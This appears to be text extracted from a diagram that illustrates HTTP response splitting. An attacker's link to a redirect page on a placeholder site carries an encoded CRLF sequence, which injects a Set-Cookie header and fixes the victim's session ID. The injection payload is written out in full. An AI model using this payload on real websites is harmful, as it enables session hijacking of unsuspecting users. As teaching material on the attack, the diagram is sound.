 Attacker
Come visit:
http://www.target.com/redirect.php?lang=en
%0d%0aSet-Cookie:%20SID=1337
GET www.target.com/redirect.php?lang=en
%0d%0aSet-Cookie:%20SID=1337
Location: index.php?lang=en
Set-Cookie: SID=1337
Victim
target.com